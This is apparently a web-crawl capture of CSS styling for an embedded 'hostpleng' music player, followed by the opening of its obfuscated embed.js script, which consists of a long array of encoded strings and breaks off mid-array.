#hostpleng_bottom_player .embed_play_button #embed_icon_pause { display: none; } #hostpleng_bottom_player .embed_pause_button #embed_icon_play { display: none; } #hostpleng_bottom_controls { float: left; margin-left: 35px; } #hostpleng_bottom_controls #embed_play_button{ width: 24px; height: 24px; float: left; margin-top: 18px; margin-left: 5px; margin-right: 5px; cursor: pointer; } #hostpleng_bottom_controls #embed_prev_button, #hostpleng_bottom_controls #embed_next_button { width: 14px; height: 14px; float: left; margin-top: 23px; margin-left: 5px; margin-right: 5px; cursor: pointer; } #embed_display { position: absolute; top: 7px; height: 44px; left: 160px; right: 20px; background: #1b1b1b; border: solid 1px rgba(0,0,0,0.4); -webkit-box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.05),inset 0 1px 0 0 rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.05),inset 0 1px 0 0 rgba(0, 0, 0, 0.2); box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.05),inset 0 1px 0 0 rgba(0, 0, 0, 0.2); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; } #embed_display_text { margin-left: 20px; padding-top: 0px; } #embed_display_text #embed_display_post { display: none; } #embed_display_text #embed_display_song { color: #fff; font-size: 16px; margin-top: 0px; font-weight: bold; text-decoration: none; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; margin-right: 10px; margin-left: 0px; } #embed_display_text #embed_display_artist { display: block; color: #ccc; font-size: 14px; text-decoration: none; overflow: hidden; white-space: nowrap; text-overflow: ellipsis ; } #hostpleng_bottom_player.skin2 { background: #21242e; -webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,.5); -moz-box-shadow: 0 2px 10px 0 rgba(0,0,0,.5); box-shadow: 0 2px 10px 0 rgba(0,0,0,.5); -o-box-shadow: 0 2px 10px 0 rgba(0,0,0,.5); -ms-box-shadow: 0 2px 10px 0 rgba(0,0,0,.5); bottom: 0; border: 0; left: 0; } #hostpleng_bottom_player.skin2 #hostpleng_bottom_controls { position: absolute; top: 13px; right: 0px; bottom: 0; z-index: 10000; transition: all .5s; } .skin2.embed_before_load #hostpleng_bottom_controls { left: auto !important; right: 10px !important; } #hostpleng_bottom_player.skin2 #hostpleng_bottom_controls #embed_prev_button, #hostpleng_bottom_player.skin2 #hostpleng_bottom_controls #embed_next_button { margin-top: 12px; } #hostpleng_bottom_player.skin2 #hostpleng_bottom_controls #embed_play_button { margin-top: 6px; } #hostpleng_bottom_player.skin2 #embed_display { position: absolute; height: 60px; top: 0; left: 0px; right: 0; bottom: 0; background: none; border: none; box-shadow: none; border-radius: 0; } #hostpleng_bottom_player.skin2 #embed_display_text { width: 100%; height: 60px; border-right: 1px solid rgba(0,0,0,.1); /* padding-left:0px; */ margin-left:15px; padding-top: 5px; } #hostpleng_bottom_player.skin2 #embed_display_text #embed_display_song { margin-top: 3px; margin-right: 10px; margin-left: 0px; display: block; color: rgba(255,255,255,.8); padding-top: 0px; } #hostpleng_bottom_player.skin2 #embed_display_text #embed_display_artist { display: block; color: rgba(255,255,255,.4); padding-top: 0px; } @media (max-width: 767px) { #hostpleng_bottom_player.skin2 #hostpleng_bottom_controls { left: auto !important; right: 10px !important; } #hostpleng_bottom_player.skin2 #embed_display_text { width: auto; height: 60px; border: none; } } #hostpleng_bottom_player.skin3 { background: #273a4b; /* bottom: 50px; */ height: 61px; -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.5); -moz-box-shadow: 0 0 10px 0 rgba(0,0,0,.5); box-shadow: 0 0 10px 0 rgba(0,0,0,.5); -o-box-shadow: 0 0 10px 0 rgba(0,0,0,.5); -ms-box-shadow: 0 0 10px 0 rgba(0,0,0,.5); } #hostpleng_bottom_player.skin3 #hostpleng_bottom_controls { margin-left: 10px; } #hostpleng_bottom_player.skin3 #embed_list_container { position: absolute; right: 0; width: 100%; bottom: 0; background: #1e2d3a; height: 61px; top: 50px; } #hostpleng_bottom_player.skin3 #hostpleng_bottom_controls #embed_play_button { width: 30px; height: 30px; float: left; margin-top: 15px; margin-left: 5px; margin-right: 5px; } #hostpleng_bottom_player.skin3 #hostpleng_bottom_controls #embed_play_button.embed_pause_button { width: 30px; height: 30px; float: left; margin-top: 15px; margin-left: 5px; margin-right: 5px; } #hostpleng_bottom_player.skin3 #hostpleng_bottom_controls #embed_prev_button, #hostpleng_bottom_player.skin3 #hostpleng_bottom_controls #embed_next_button { width: 18px; height: 18px; float: left; margin-top: 17px; margin-left: 10px; margin-right: 10px; } #hostpleng_bottom_player.skin3 #embed_display { background: none; border: none; top: 0; bottom: 0; height: 61px; left: 135px; width: 100%; border-right: 1px solid rgba(0, 0, 0, 0.2 ); box-shadow: 1px 0 0 hsla(0,0%,100%,.04); border-radius: 0; } #hostpleng_bottom_player.skin3 #embed_display #embed_display_text { margin-left: 10px; margin-top: 10px; padding: 0; width: 100%; border-right: 1px solid rgba(0, 0, 0, 0.2 ); box-shadow: 1px 0 0 hsla(0,0%,100%,.04); } #hostpleng_bottom_player.skin3 #embed_display_text #embed_display_song { display: block; font-size: 16px; margin-right: 5px; margin-left: 0; margin-top:5px; } #hostpleng_bottom_player.skin3 #embed_display_text #embed_display_artist { display: block; font-size: 14px; } @media (max-width: 767px) { #hostpleng_bottom_player.skin3 #embed_display { left: 0 !important; right: 70px; border: none !important; box-shadow: none !important; z-index: -1; } #hostpleng_bottom_player.skin3 #embed_display #embed_display_text { padding-left: 60px; border: 0 !important; box-shadow: none !important; margin-top: 8px; } } @media (max-width: 767px) { #hostpleng_bottom_controls { margin-left: 10px; } #embed_prev_button, #hostpleng_bottom_controls #embed_next_button, #embed_display_time { display: none; } #embed_display { width: 87%; left: 55px; top: 4px; height: 50px; /* right: 67px; */ } #embed_display_song, #embed_display_artist { display: block; } #embed_display_text #embed_display_song { margin-top: 3px; /* margin-right: 5px; */ } } #hostpleng_bottom_player { visibility: visible !important; }

--- FILE ---
content_type: text/javascript
request_url: https://static.hostpleng.cloud/embed.js?autoplay=true&s=hp2|8116|sc1&skin=skin3
body_size: 58076
content:
var a0_0xb19d=['pCoVWPmNdG==','zmkJzCkOoG==','i8oaW7OMAq==','nsJdRG==','jYe/reG=','oCkCWPjwvW==','hCkNfg0D','WOpcGvvw','jCkfWRrzxq==','WQniW5lcSxW=','CwbQbGu=','px3cUmovAa==','jmomxxHf','W5FcNJtdSrO=','W5CzWRJdPZ8=','a8kMguCI','WPFcPSkmWRW=','W6XzqJLv','WO/dHSoEqa==','p8o8WQ3dSq==','BSoNW4ddQmkh','dmoEjaD3','WQhcKW/dLcu=','fhNcM8oLFq==','WPJcIqjdWQ4=','W7njtHjP','WQBcLsZcJmod','dCoqitLa','c8oyWQKolG==','WPVdGSoKECkZ','W411AdDw','W4VdLHlcUxa=','WPVcGv8mWQK=','CCoOA8kaW6G=','WO7cPSkqWQiT','W4vGW55imq==','WOXbl8oHWP8=','l1tcLSo0zq==','W7pdLqtcO2C=','EmktWRPb','ymopESkyW4K=','omkOkf8C','A8k+W7BdOmkP','WO7dIutdPSoH','W61Sp0C=','pmoUWQ/dS1K=','W5u3aCkXqG==','nciUWOtcUq==','vmoHW4JdU8kX','ECosW7WsW4u=','W4HiW4b8bG==','n8ogrLnU','FmomFa==','nNhcKSodyq==','hCkTdKS=','WRefWRnAEW==','gImaxhu=','dCkmmeq/','wmkEW43dICkd','d8oJWRqnaG==','lmo3W5hdJLa=','bbboAcG=','DtynW6BcUG==','dh42WQi6','WPXtoH3cOq==','WQDhaXFcVG==','jdfiFdG=','DmoRWPLicG==','hCooqhD3','WQbofSo8WQy=','emoRWOalnq==','WOxdM8ojE8kb','W43cJ8k3hCoR','WRpdKmoGzmkW','W5OyW6FcQI8=','gqpdSCk0W7K=','W6HIWPZcMhW=','AsJcICogWOa=','lvDcW7RdUG==','W4xdIHSvW70=','ACkiBCkK','W7FcKSky','fXu9WR/cQq==','W7PjuGX7','WQzMW6utna==','WR5kW4JcSwC=','x8oNCSkKW5S=','j8oeW6VdTwm=','WPlcLHVcL8oN','aSo0pbzg','W7tcJmk9CCo3','WQa8WOT2ya==','ymocACkeW4i=','nevzW4BdOq==','WO7dGSoIqa==','W4xcSMtcV2e=','WP/cGmkkWRjU','W483W7pcLWi=','W6mYr8k8W5G=','C3T0eGu=','WPpdH8oRcmk4','imojWObk','hmo4W77dNwO=','W7ysW7BcSsO=','WPJdHCokA8k5','WPpdRCoVq8op','WO9ICW1K','WOpcKejm','t1dcOLzm','WPLJWP1uqW==','WOtcLZJdQIa=','WQpdQNNdR8oP','jSoEoH9N','pmkaWRHqsG==','twhcLezL','vmoTt08n','CSomB8kvW4m=','gSkyWQPHuG==','W4D+W5jxna==','WRjiW4VcIr0=','W6BcMmkfE8ov','WRldOMxdOSof','uxhcSfnB','WRi1WOLxCa==','W7XLWOlcKx8=','W4r0xJDn','W7TMW5v5mW==','WO/cKaO=','kmocuhn+','W5zQxJzm','WOPvW47cMKy=','AmkBWRLw','wSogWOnZgG==','pCoMWP4Anq==','DmkzW4iDW5q=','xmo1WRbJeq==','WOxcHXS=','emkZWRT7ya==','hvPMW6hdGG==','WObUFMq4','mSojW7JdNLm=','W5NcNmkw','EsybW6NcSG==','lLHrW6W=','p8oEWO0=','W404A8kFW7C=','wCkQW7RdSSkf','mCkuWRLWva==','vdJcGSotWO0=','g8oPWQSNfq==','W4OpW6ZcPY8=','W5frd31j','pmo7WQxdU00=','e8o4dYn8','gmoujXXE','iZu/wbW=','BmktzG==','iSkYW7SJrG==','c0vMW57dVW==','W4HHW5rQ','cHjxBZu=','W5fnFajE','W65WmLDP','bCoeWP5GWPm=','WQjnaCoHWPa=','WPFcGthdIqW=','lSoPWQuJda==','W4i5DSkFW40=','lSozWQP+WRa=','W7mbWOddGbW=','yCoiySkoW4y=','dHTeFJi=','W4/dJfZdLSk6','yComWOX0oq==','jcKUsvq=','BeZcT1a=','W4NdSSopW6KS','WQ/cSCk2WPjt','edKGFNe=','a8ogWQaIda==','j8otW6ddShy=','W4P/WOZcJNC=','wCkMWRjxWOK=','pGNdKSkBW6S=','W4RcSmkRlYO=','WP9iWQ9rsa==','WP5Rqtmz','W4xcM8ozaSoS','W6mDs8kCW6m=','W5pcN8k9jZi=','WO3cJvLNWRa=','WQfVfs3cTq==','j03cQSoewa==','vCkqWRHgWPm=','bI0QWRNcIG==','xvap','rSogWPPakW==','WQtdNM7dPCoc','WPjmWRldQ2i=','W5iyW6VcOG==','hftcQ8oPra==','WOFcJZZdVrO=','WP9kiG==','bGmxAvm=','pCo3W7xdLLW=','W78LW7WQka==','WPjujH3cVq==','gmkQbeaa','W6bkWOxcMxS=','WRVdLmoQr8kc','WOZdP8oKqCk+','WPJcK8keWO5B','W6eICmk5W58=','WOJcLZVcNCo8','lSkHWO9fsW==','W5zNW5vJmW==','W4FdLr4oW7u=','WOJcTSkaWOrK','W4xdIgVcV08=','w8oWWRPEea==','W4vTW49+ia==','WRXVFGjw','gSoNW7ii','W5jLWPVcT0q=','W53dIG/cM2m=','WPNdTSkUWQ5u','WRtdUhRdQq==','tCo+WOVcQ8og','aZKOwN0=','W780v8k+W4S=','W5FdNXNcSa==','W53dJmo0W7Kp','WQHIWRHJDq==','W5iFW53cIbu=','gvtcLa==','vZhcGa==','W5fQW5zIja==','mmoQW7hdOh8=','WR1mjrRcKa==','lMvOW7RdUW==','mSkyWRS=','W4NdRIFcVuC=','yCoLW7RdRmkG','WOfKWRf6Dq==','W5xcNmkhia==','WRm4zGSX','W4xdM8oZW7W=','nuazWP4a','W44uW7BdQZK=','FhH0W6tdIq==','WPXdqaTv','W5ZcV27cLfe=','m8kFWRK=','W6HXg293','WP9yW4NcL3G=','gSorW7/dVa==','W4JdNWpcLMm=','f8oADNPr','WOv6W4dcNwG=','ESklDmkWcG==','WOviWOrDsG==','tSovW57dTmkE','WPhcLJVdTHS=','W5zWW5n5kW==','ySohW7pdQSkl','pJRdS8kQW78=','W5SjF8kJW5a=','xHPt','W5RcPxVcL1C=','WONcPSkpWRr0','WR9toSoqWP8=','WOBcL2HdWR4=','W54ZdmouqW==','W5dcM8kbl30=','pJtdRSkvW64=','kJGUwK8=','kmo4WQr9WPC=','WPvDW7hcRtm=','WQ7cRCkjWRvT','pSokW4hdQKe=','W7BcG8kFACom','W7OKW6BcTrS=','W584Dq==','WPHwkW==','W5jRyaja','W5raFW1q','f3aKWQOp','kd0Vt04=','WQb6WOLluq==','pMW2WPGr','WOz/BaH0','W6W0BSkIW74=','W6HqWPNcKhC=','hf/cNCoR','WPNcKqZcISo9','W5VcL8kwate=','amo4WQOT','W6VdNmoTW549','qCkqWQDxWP0=','WPFdSI/cJGu=','oaRdNSkTW5u=','dvSyWOKb','W4FcQNNcS1u=','WORdJCoCuCoC','g8kAWPvCya==','AmkJW7/dPCkk','esSxyw0=','W5tdLfFdQtC=','WP7cRCkw','WRNcUSkRWR8=','W6zKWPRcN04=','nCo/CgzP','zN3cSCoj','DCkpzmoHkG==','aSkTdKyi','WPL1FW==','hmoRW4CUrq==','pmkJkuO9','WQT3mY/cVG==','WPfsyt1s','W6lcMmkdFCov','cfasWOSn','WPVcLGBdSba=','EmoxDSknWPK=','WPBdG27dRSo8','cCodlXjC','WQzhWQvbAq==','WOldLmoWFSom','W6WEfSotxW==','WQhdIu/dHmoI','WQa1WR4=','W4NcHSkeAwu=','CSoYESkrW5S=','W5lcL8kwa8kC','bCo6W7a=','abldLSkTW7C=','WPRdOSoGBmo8','WR3cKvHWWRm=','iCk0iu4B','dK84WR8m','WR3cH2P3WOO=','WRZcLcRdPW8=','WR/cIZRcSCo+','W4i5yCkoW5a=','WObqoqG=','W6TltJf/','y8kcWR7cQZy=','oCkimSokW7C=','W7ihzSkYW4a=','mCoRW7GLCq==','FeZcQua=','F8oVWRK=','nCobjHjr','WQvNWQjNya==','pSkxlmoqWOa=','imoAbqj4','WR1kldVcPG==','W77cHCkzFCog','dmoHWQqTbW==','W5/cRCkNqmoz','W4OIW6dcQq==','WQDPdHlcNG==','dCkWj0KW','W4i0iha4','W5KIzSkFW4C=','WQ7dTmoSE8kc','WQbIbComWOC=','WPDmW4VcKv8=','lsefwLa=','W5StW7e=','WPbroHVcUq==','a07cNmo8','jmoCW7pdOfK=','cgpcNSoHFW==','gSoTW70l','n8kvWQLWtG==','WO/cSCklWRL3','z03cKeTt','W4XCW5jljq==','WR1Omu1P','WOJcSCkb','W6KxaCotAq==','x8kyAmkYoq==','W74tACkLW5W=','WPzjmXBcPW==','iCo8WRFdO1K=','gmoEpX1m','W5RcMcRdOa==','i8o1WQldR3q=','n07cM8ojvq==','WPuHbNGa','qtFcH8ozWPa=','WQhdKeFdRSoK','WQddPCorE8o1','aXRdJCkSmG==','WR83WQ5wzq==','oSoxW5/dU00=','WP3cUSkiWPXx','WPPJkCozWPG=','WRDvhJ3cMa==','WRSLWR4=','WPJcRWtcLmoF','dCopWQ4HdW==','W50CW6NcQt8=','WQDPWOdcKhO=','DhtcGKTu','avbzW6BdPG==','WQiqWPVcGea=','W4hcPSkuWR5S','ySomDW==','W4PzWQZcT08=','W5FdS8kyW7K8','j0rQW6tdPq==','efmTWP0O','gmk5WOnFAa==','W6LLeeHU','kYmZWR/cHa==','WPvYeZlcHG==','buumWOaa','jeXBW5hdSG==','WOyMf8oJwW==','Dmo6ECk1W74=','BmkHWQz+WOW=','WPRdJ8oMumkV','bt0QWO/cLa==','CSklzmkNiq==','W4ddNrPbW6K=','W71FWQVcJgu=','qCkVWPFcVSkE','x8kIW7n/wG==','lwndW5BdTq==','W4hdU8oRW74u','lCoCWP5bWOe=','WOLBW4VcQKO=','BeRcQW==','W6FcMCkjoCod','WO5JWOHlwW==','Emo0WR9apW==','omobW5CluW==','A8kVW6ddGSkU','WQz6WR52AW==','W4xcQKxcJhu=','pCodv3H9','g8o4WQ88dW==','WQ95WQ5YBq==','ndpdKCkUW48=','ja8Or1q=','W4pcRNNcN0a=','WORdOmo/vSoW','wCoWySkeW6O=','gJOoWPhcGq==','ymopvmkUW4K=','WOnjiCo2WPu=','WRDzCYHd','WPpcU0LlWRC=','WO7cIgTeWRa=','WPnGW6hcMN8=','B8oVWRfO','hSoEgqDA','ucJcPmoYWPi=','WOninWhcUG==','ySkPW7tcUbO=','WOZcHmkWWRb3','WPpcLqxcNCo5','f1aiWQ0n','pmoRWQBdVeu=','WRRcQqJcT8o7','qIxcH8oWWP0=','WP5NhSogWPa=','W4RdKCoWWRqB','W6XlhfbZ','W6pcON/cSvu=','WOBdJSoAuCoa','AKhcKxb3','fcpdTmkkW7a=','WP3cRmkyWQ9S','leftW6hdUq==','WPNcKbdcQmoQ','WQjUsZPs','W4OeW6NcOgC=','W5jgW7nMma==','WQ/cQfXoWPa=','pSoBxwy=','WRrFW5O=','W6Wof8o+wG==','f8oAW5NdSfa=','jSoeW7VdQNi=','W5VcP3i=','hCkWaW==','BSkXWR9BWOS=','WRDbW5JcIvS=','F3CGW77dJG==','WQpcGqBcLSo/','jYWoWP7cKG==','hSo4W6azBq==','tSotWOy=','W5D2W5K=','WQBcHG/cJSoT','WOhcO3JcI0a=','W50rW6tcTIK=','ndldVmkBW5C=','fCoHq1Tm','m0DEW63dMa==','DCoMD8keW4e=','fbxdM8kmW7m=','W47dKvhdLCk5','WQRcGSkGWRjS','W7iEkmocFG==','W6FcPgtcJeq=','zCo0WQfHgW==','W6ddQSoiW5mS','WQrVFtT5','W6aviSoEBa==','WPtcR8knWQK=','hmoIWQONaa==','ffqjWP8C','DX8zWR7dJq==','W4S1f8o/wW==','BsyRx1K=','WOZcJGZcLSoS','WRZdGCoxqmoq','W5K0ASkfW5W=','WPCjWOHKya==','gdxdP8kIW6S=','W43dN8oTW74Y','W4tcNmkHq8o4','WPtcI0fnWRy=','W69+WPZcMwq=','lmo8W6RdILy=','WR3cHMzVWRi=','W5r6WOZcJM8=','fGDmxaW=','gCoeWOCGnW==','WQrqbqVcGq==','bCoJWRVdGfi=','WP3cQIZcSmoy','WRldI8o8uCky','W5WUvCkDW6O=','WOKEBmk1WPO=','a8o/WQKM','psm7WQxcRW==','C8ocD8knW4K=','WRhcKMf1WQe=','pNVdUCoCWRW=','WR02W5hdKcC=','WPpcTtJdVHO=','W63cUxJcJ0C=','isZdQSopW6K=','WQBcHwPKWOW=','WPddK8ouxCoq','aJPmFJe=','AYGNW7JcGa==','W7JcM8kfsSox','W4i0ASkfW7C=','psm7WQxcLq==','b8oMW4ddNLm=','W6ldMalcGwi=','W5GNACkcW5W=','W5JcQ8knWQH2','WPjfW6/cT2G=','WP3cLt4=','WQJdRNNdUmob','WOz+WR5bBG==','fCokW58CBG==','W6Dmxtn+','dSocoYrL','kmkvb1SE','qCoGW4VdP8kk','iSoyWPXcWPq=','agdcNSoowG==','mmoZW7RdSgO=','yCoVWRi=','d8oarMj1','bJWFFNG=','yCkjDCkUha==','W4tcUuFcGxe=','z3ZcJeDF','aCkSfhmk','v8o5W5ddRSkl','WQVdHSoTwmkY','W4WWhNq=','WQJcLefdWR0=','W4lcNxpcQM0=','oSoEW7uAvq==','WO/cGrVcL8oN','W6DTWRhcUga=','W75Rlv1f','W5jLWR3cTxq=','W4NdNWFcU3y=','nKvtW7BdVq==','WRncW4K=','W6LoW4njhq==','W6C6W6PpiW==','j8oGWRpdSW==','W61xWOhcUNq=','ssySWQpcNa==','wvhcR2fX','j8oYW4ldIMG=','mXJdTCkiW7i=','pJ05','W4OZyq==','ESk3W7xdMSkO','fea2WQiw','W6r/WPNcMxG=','pCodu29Z','EudcS2fz','qCk6WODHWRy=','WPPcWP9DDa==','WOVcR8khWRvL','WP1jl8oS','W5OKqmkkW5i=','bY7dUmktW6C=','W6lcHSknya==','W7f3tZ9n','WOf1DG==','WO/dISojCSk4','WPJcNJFdTa==','WOFcQNPvWQ8=','W58uE0NdPa==','WPddJmoO','WRtdRLNdUmod','W6m4DSkFW5G=','FCo5WPT9jG==','uJ84W4VcOa==','WPJdSJFdIGC=','WODwpXRcPG==','WP4RWPu=','CmkBwCkQpG==','ACkOW6C=','W4ldU8omW6i2','bJRdR8kaW7m=','WPiQWOi1Dq==','DmkoAmkJpa==','W4GyW6VcQJ4=','W59jWQRcLxC=','fvtcHW==','y8ktBmkXjq==','amoiWPhdGga=','bmo7W6SPra==','z8kzDCkskG==','oHFdP8kqW58=','y8kDBCkTla==','rbuDW7JcIa==','W6VcH8kyqCoP','pSoPWQqJcG==','sCozjqbC','imkJduK=','W4lcQxlcNgS=','DmkzCmkmaq==','W453W5vJ','WPeWWO8HDG==','W5D0W5zKmW==','W61/W6nWjq==','BmkjWQVcTt4=','hgXEW6pdMG==','nsK0yeq=','W5VcVSk7hrq=','WRrfW5BcHW==','dgevWPKG','WRXNWQ59FG==','rSo/WRaVqq==','WOZcJGJcGCou','pYa2','WOTUWQH4DG==','W4JcI8k5FmoI','W5JcVuFcVgm=','xCoHWQDWbq==','gSoyW4hdIgu=','lCoCWP5iWPy=','W4ZcMLVcMwm=','W4FdLwZcVu4=','W6bIWOVcMxi=','iCoau3jY','wHJcHmoWWQe=','nGPfAsu=','gSoDkWPn','yCoLWRT2ha==','W5NcUhBcONS=','afWpWPWv','W5GMcmo9vG==','ag7cGSoJxG==','aSkNdKS=','WO7cSZ/dIIu=','vmoRx8kZW4G=','W4/dLsJcIa==','W5pdP8oKW4KY','W49EW6PVdG==','y8ofqq==','mH4rr3i=','l8oNW7WFua==','BSoRWQzYma==','p8oFir1h','W4LPBI4G','W4K4yCks','WPNdKCo2y8k6','WRa/WRCMzq==','cmoDirTC','W73dMrRcK3m=','t8kFW7hdH8k6','WQbiW43cTv4=','W5bIW6T8fG==','WQxdOCooESo8','vZu9W67cHq==','WQVdJmolqmou','sCkXW5/dISkB','EgNcR8owWRm=','fwNdMmkAW44=','W5JcPSkpWRLN','hSodiXfD','DIibW6RcIG==','d8oCkbzm','FSo0WQX9dq==','vdJcGSot','WRhcJ8kbE8of','WPNdH8oqq8k3','ubJcMSorWPC=','W7X0kL9+','W7/dMSoAW5qz','nmoQWPhdSKW=','WOddJmowr8oq','CwhcLx1S','WRNdNMJdUCof','h8oKWQiKcG==','W5G0W4y8oW==','WPddKCoB','WOJcOmkqWRjY','WOBcMdBdVqS=','WPZcVgD6WQG=','eaZdUSkwW6K=','C3H0hW4=','pmoRWOSRdq==','hNKQWQKR','jCovWRqcaq==','EKFcSvzF','W5ZcU3VcKua=','W7BcHCk/ESos','jmobxhnO','bCoBW5Opya==','sXm9W7NcQq==','gWpdImkVW44=','B8kuWOfcWQK=','fgCxWPq1','vZpdJmkkW5K=','WQqTBW4Z','aZpdI8kMW4q=','fqJdJG==','sZmDW4JcSG==','WOO2WRDsBG==','W4OyW4FcJaS=','W5S2CmkyW40=','mmorW6ldVe4=','zmk3W7VdGmkM','W5b5wIC=','W4msC8koW4y=','dZNdU8ksW7G=','DSoAwmkrW5u=','isZdH8kgW7S=','W4TPWOVcM3u=','gNT9W5BdUq==','laldPmkZW5y=','W6LLjKO=','vXpcRCo4WPS=','WQv7AIHT','y8oZDCkvW48=','w8oaESkiW4q=','WOFdT8kEW6G=','oCoDW6FdVwW=','hCkYdeuD','yCk5D8kJhq==','rCkpW6pdLmkJ','WOFdGCopzmog','asaZsvC=','pHbpAcS=','FCobFSkfW7m=','WQ5lW7ZcUvK=','g8o2WRddOLS=','gSoyov1l','WR1uDJHW','WOdcIXddMdi=','W4WYCCk6W50=','v8ozW78sW4W=','CCo4W7NdGmky','WRTljqZcOW==','y8oxDmkr','EConAmkvW4K=','W5pdKXpcSG==','EdJdSCkoW6S=','bSoIW6z2qW==','WRpcHCknWQ1v','WPhcSSkxWR5W','r8oIW4xdRCkC','ACkEWR5rWOW=','imozW73dTW==','WOvmkSoW','W5JcJ3xcSeq=','aSoTD3b4','W404D8koW7C=','WPrNt8k/fW==','ySkUW63cRHi=','lfDFW7VdOG==','W5yWW6tcQH8=','W7upcSoBtq==','bNjFW5ZdRa==','W5VcU8kpWRDS','W4ldNrhcLeq=','WO7dU8oUEmkQ','W6eGWOtcMwi=','W6BcR8ka','WOZcKSkqWOPb','huuMWP0k','eb4VAxO=','mY7dMSkpW7G=','WOfkpa==','W55HouHo','cNOUWOyd','W5ddO8kwWRnR','F8oLWRr1eq==','W57dLam=','WPtcQspcTSoi','W7boWQRcHu8=','hfxcKSoOEW==','krb6tXa=','W5uZfSo2','p8ouWPPuWOG=','WRddRwVdTCou','W4RcPNxcNva=','W4VdLHBcRN4=','q8oZvWjz','EthdRmkuW7S=','p8o2WQq=','WOj0obPV','WRlcPmkXWOnu','p8kvWQLqvG==','W5BdMblcS0G=','EIWLW63cPq==','qmo6wrqQ','WQldISomoCoi','WP3cKSkOWQX2','WPJcOqhcKCoN','u8kotmkMjq==','W6bzBtbv','bmomW5ukzq==','W6hcMSkaCmou','W5dcL8kmiW==','WPy3WOGJCq==','B8oVWQfLbW==','umkIW7b6wW==','gaOzq10=','WP9RBsXY','oYJdS8kzW5a=','WQVcPd/cMSo5','efTQW4hdMG==','WQuQWRPksa==','WQnfjbNcVG==','WRrih8ouWPi=','WQHdWPNdJHi=','imouW4tdJuq=','WR5UWRT/Ea==','WPFcRmkq','W5W5jCk/W4e=','iWHkFdK=','l8kHfeuF','W6xdVmoWW543','jLOeW5fB','mY0FFfa=','W5Oykmo5Eq==','W5pcNmkf','vZddG8ovWPm=','W6hcR8kvC8ov','WR/cJKDkWRy=','W5jJWOq=','W59Qoh9P','ebZdKCkMW6y=','W7iesmkcW7S=','n8oCW7pdQNu=','W7RcPxZcLLS=','lmoJW4RdO2q=','WRRdGmoID8k/','WO7cSmkhW7TH','mt7dQCkWW6S=','esOEtNu=','dmkJa0Co','WPrbiJ3cVW==','WO5kiSo6WOW=','W4pcImkjB8op','W7OKW4FcGY4=','mLfEW7ldOG==','jmo+qLjd','WQvXa8oz','WPddGSo2BmkO','lZ53vZG=','ld3dL8kVW7O=','AmknySkIiG==','W410wW==','W402kx4U','W7/cSmkxbXW=','WOPUW4K=','W50CB0hdVW==','WOJdJmo9CSk3','WPBcMqhdLWK=','qcS1W7/cGW==','WOFdOmoqxCoi','WOPTeYJcHW==','WP9RCrP3','sG1fW5rv','W4ZdK8o/W74E','lI90AtC=','W6GzW4lcIJK=','imowWQ9DWQK=','W4yEW5tcKtS=','jCoucXb6','jGe5WQxcTG==','pfnuW7BdHG==','WQNdJCoKxCk0','WPVcMJ0=','WQ9fWPT7tW==','gSoNW6e=','WQ7cOstcLmoE','WQBcJt7dLbu=','WOX4FIDA','imoRWQa=','W5/cNCkmnYK=','W55TW45imW==','xmk8WQ5wWRy=','ymopFSkpW4S=','jJFdVmky','W446z8koW4W=','zmocCSkpW5G=','jNyxWO06','WRPHnSoZWQ8=','W5fprbDA','FmocACkeWOi=','gSojWP4ofq==','W4xcUMlcNuy=','WOXCk8oNW54=','qcWNW6/cQa==','W6WgkCosza==','sc/cG8oqWOW=','hCoujdLq','WOddKmol','s8oJW47dNCkn','W5ldLbdcPNS=','W5dcRCkzEmoi','aqOZzw0=','jJFdUmkpW7K=','ovfeW4tdOW==','xSouW5ddKmkM','WOpcLxNdHXy=','DmkZz8kuhG==','tZ8yW4pcOW==','W55GW6bflq==','mZK/weu=','W6RdVmoOW5G7','WPjqpLJcOa==','WPpdJCoTW7Oz','cIyWqK4=','WQhdMSoXua==','WOlcU8kKWPny','CeRcHeTB','WOrJDW1A','fbPuwIG=','gSoiW7ddJKG=','eCoRWQZdOvG=','WPddLCoFfmko','cSoTWQOKbG==','nCkEWQbfva==','W5byc3bn','W5nOdw9+','W4r7WOtcRum=','W7LFoLDU','pZddMSkVW40=','WONdQCoExSol','d8k2fe0k','WRtcJrRcJmo7','p8oox2u=','dmoIWRi=','axNcKSoRxa==','mcKUx04=','cCoEjHXA','W7pcNSkyEmod','WQfMlZNcKa==','v8opW5ddLSkp','fMNdLmkhW5q=','W5y8W7FcIWK=','W6zGWOxcK2q=','hSoExeDs','W5NdLrpcRG==','WQhdL8osFmoY','oru/WR/cHW==','W4y6CSkFW4e=','WRDbW5JcIra=','W4BdOCkVW6mY','iCokxhe=','WRZdM8ozkSkc','W57dIa7cH3y=','W7tcNCkrmc0=','gSkyWQv8wq==','W6ZcUstcVmka','eNefWRWl','oCooWRaKoq==','WPtcOSkg','FSo2WRiYdq==','rSo4W4ddRSkA','WRpcRmkrWQ9Y','WOiYWOHarq==','oIaTu0u=','W6BcMmkzFa==','W7vlWOlcJNm=','W5exW6JcOaS=','W4jImuPP','Emk3W7ddLSko','fCoEWO/dKvm=','WQtcPrpcLSot','WRaEWPFcN0a=','W5xcQCkr','f0mBW48C','WRBcKebZWPe=','WOxcL1vNWQC=','yIVcTSoTWPq=','W4JdTSoyW5mP','fxj/W4tdLq==','WOlcHmkyWPvV','gSoDkWPb','crbJDdi=','pYO2','omoZW4JdV1i=','WPfBW7tcQMO=','W5JcRvZcJ1y=','W6pcG8k2Fmoo','WQzSpZlcNq==','jCkfWQHBxq==','FmogDCkg','pM/cQCopWQK=','WPFdJmoSv8os','bGqxWO/cQq==','WQ3cLWZcISoY','WORdU8ohASkY','Egn1s1y=','WQZdJvpdQCoG','W6/dSJdcSxq=','W4RcOCkefrm=','tYi6W6VcHa==','WPhcQbVcSmoh','b8k2deK=','B8kozmkEjq==','c1GJWPWv','kIOUWO3cHq==','h8oNWRyamG==','b8keWQHhqq==','rXmrlMG=','rCoVWQzLga==','WQfsmt/cUq==','W4Khimo+qG==','vNpcHSoh','W5a4eCoL','B8oDv2jV','y8orEa==','W5b2W5nVmG==','t8odWR1ApW==','WQpdT1VdLSov','b8kHd0i2','cc5yqIO=','W7pcK8kZESop','zSkxWRLv','WQ